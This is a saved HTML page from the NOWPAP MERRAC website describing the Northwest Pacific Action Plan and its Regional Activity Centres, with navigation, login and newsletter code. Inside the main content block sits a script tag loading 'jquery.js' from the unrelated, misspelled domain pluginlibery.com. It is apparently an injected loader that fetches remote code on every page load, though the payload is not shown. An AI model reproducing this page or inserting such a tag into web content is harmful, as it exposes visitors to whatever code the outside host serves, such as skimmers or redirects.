

--- FILE ---
content_type: text/html
request_url: http://merrac.nowpap.org/merrac/about/about_nowpap/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695
body_size: 6117
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#157b7a62657465557e677c667a3b67703b7e67">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep1 active">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep1 ">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep1 ">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=32a8ff3c5d2f6dc84f2a11b3723d0695" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="32a8ff3c5d2f6dc84f2a11b3723d0695" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">about NOWPAP</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul>
				<li ><a href="https://merrac.nowpap.org/merrac/about/introduction">Introduction</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/about/organization/">Organization</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/about/mission/">Mission</a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/about/about_nowpap/">About NOWPAP</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/about/staff/">Staff</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
					<div class="txtCont subccWrap">
			<p><strong>The Action Plan for the Protection, Management and Development of the Marine and Coastal Environment of the Northwest Pacific Region (NOWPAP) </strong>was adopted in September 1994 as a part of the Regional Seas Programme of the United Nations Environment Programme (UNEP). Implementation of NOWPAP contributes to the Global Programme of Action for the Protection of the Marine Environment from Land-based Activities (GPA) in the Northwest Pacific region.</p>

<p>The overall goal of the Northwest Pacific Action Plan is<em> &ldquo;the wise use, development and management of the marine and coastal environment so as to obtain the utmost long-term benefits for the human populations of the region, while securing the region&#39;s sustainability for future generations&rdquo;.</em></p>

<p>NOWPAP has four Regional Activity Centres (RACs) established. As agreed at the Fourth Intergovernmental Meeting in 1999, each NOWPAP member state hosts one RAC. Under the coordination of the Regional Coordinating Unit (RCU), these RACs are responsible for carrying out individual NOWPAP activities and projects approved by the NOWPAP Intergovernmental Meeting.</p>
<img alt="" src="/merrac/uploads/ck/contents/sub01_04_1.png" style="width: 1120px; height: 615px;" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script>		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="32a8ff3c5d2f6dc84f2a11b3723d0695" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="32a8ff3c5d2f6dc84f2a11b3723d0695" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5b35342c2b3a2b1b302932283475293e753029">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>